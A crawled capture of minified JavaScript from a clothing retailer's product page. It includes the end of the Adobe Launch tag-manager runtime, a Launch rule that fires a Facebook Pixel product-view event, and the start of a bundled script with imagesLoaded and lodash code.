t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,o);return n.bind(null,l).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=l,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,l,u=r.storageDuration;try{c=e.getModuleExports(r.modulePath),l=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var d,m=r.settings||{};!r.hasTransformedFilePaths&&l.filePaths&&(o(m,l.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{d=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return u&&(null!=d?H.setValue(i,u,d):d=H.getValue(i,u)),null==d&&null!=r.defaultValue&&(d=r.defaultValue),"string"==typeof d&&(r.cleanText&&(d=F(d)),r.forceLowerCase&&(d=d.toLowerCase())),d}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var l=s[1];o=o.getAttribute(l)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,l=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,l]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},le=ne,ue=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new le((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));le.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),le.reject()}))}))}},de=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){de=e(t,s,o,de)})),s.actions&&s.actions.forEach((function(e){de=t(e,s,o,de)})),de=(de=de.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,l=r.event;l.settings=l.settings||{};try{var u=o(r);t(l,null,[function(t){var s=a(u,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(l,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],l=i[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(r[0]);if(c=(s.read||s)(c,l)||t(c),a)try{c=JSON.parse(c)}catch(e){}
if(o[l]=c,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,l=e.environment,u=e.property.settings;if(r){var d=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,lt=A,ut=function(e,t,a,s,o){var i=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:dt}=Oe,mt=r,gt=c,bt=d,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=ue,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=ut,Xt=function(e,t){return function(a,s,o){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},la=ht(sa,ra,ca,oa,aa),ua={},da=xt(ua),ma=yt(ua,ra),ga=_t(ua,ra,la);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,da),Kt(Jt,sa,Zt,ta,la,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 330
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/js/app-productdetails.js
body_size: 97276
content:
!function(){return function e(t,n,i){function r(a,o){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!o&&l)return l(a,!0);if(s)return s(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){return r(t[a][1][e]||e)},u,u.exports,e,t,n,i)}return n[a].exports}for(var s="function"==typeof require&&require,a=0;a<i.length;a++)r(i[a]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],s=[],a=i.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function o(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(s.push(e),a())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],s=0,a=1024;function o(){for(;s<r.length;){var e=s;if(s+=1,r[e].call(),s>a){for(var t=0,n=r.length-s;t<n;t++)r[t]=r[t+s];r.length-=s,s=0}}r.length=0,s=0,!1}var l,c,u,d=void 0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var s=n[r];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var s=Array.prototype.slice;function a(e,t,o){if(!(this instanceof a))return new a(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?s.call(l):[l]),this.options=r({},this.options),"function"==typeof t?o=t:r(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}a.prototype=Object.create(t.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var a=s[i];this.addElementBackgroundImages(a)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},a.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},a.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},a.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,v=1,m=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,q=1/0,L=9007199254740991,R=1.7976931348623157e308,I=NaN,O=4294967295,P=O-1,z=O>>>1,D=[["ary",y],["bind",v],["bindKey",m],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],N="[object Arguments]",U="[object Array]",M="[object AsyncFunction]",V="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",K="[object GeneratorFunction]",G="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",Z="[object Proxy]",J="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",se="[object WeakSet]",ae="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",ve="[object Uint16Array]",me="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,qe=RegExp(Ae.source),Le=/^\s+|\s+$/g,Re=/^\s+/,Ie=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & 